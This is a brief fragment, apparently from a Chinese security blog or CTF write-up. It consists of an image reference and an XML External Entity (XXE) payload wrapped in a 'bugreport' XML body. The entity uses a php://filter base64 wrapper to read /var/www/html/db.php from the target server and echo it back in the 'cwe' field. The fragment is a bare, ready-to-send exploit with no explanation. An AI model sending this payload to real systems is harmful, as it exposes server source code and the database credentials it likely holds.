 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE a[ <!ENTITY test SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
        <bugreport>
        <title>aa</title>
        <cwe>&test;</cwe>
        <cvss>asd</cvss>
        <reward>asdf</reward>
        </bugreport>
潇湘信安